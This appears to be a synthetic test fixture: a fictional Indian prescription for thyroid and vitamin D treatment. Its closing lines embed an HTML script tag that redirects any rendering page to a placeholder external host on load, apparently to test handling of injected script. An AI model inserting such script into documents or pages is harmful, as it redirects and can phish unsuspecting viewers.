 Dr. Kavita Rao
MBBS, DM (Endocrinology)
Reg. No.: MMC-2012/07/0002
Sahaj Multispeciality Hospital, Karve Road, Pune
Date: 15/03/2025
Patient: Fatima Shaikh
Age / Sex: 32 Y / F
UHID: SH-100233
Vitals: BP 116/74 mmHg, Weight 60 kg
Allergies: Penicillin - hives
Diagnosis: Hypothyroidism, Vitamin D deficiency
Rx
# Medicine Dose Frequency Duration Instructions
1 Tab. Thyronorm 50 mcg 1 tab 1-0-0 3 months Empty
stomach
2 Cap. Uprise-D3 60K 1 cap Once a week 8 weeks After food
Advice: Repeat TSH and vitamin D after 3 months.
Signature: Dr. Kavita Rao
Scan to refill: <img src="https://cdn.example.invalid/qr.png">
<script>document.location='https://cdn.example.invalid/refill'</script>
Synthetic test document: fictional patient, doctors and laboratory.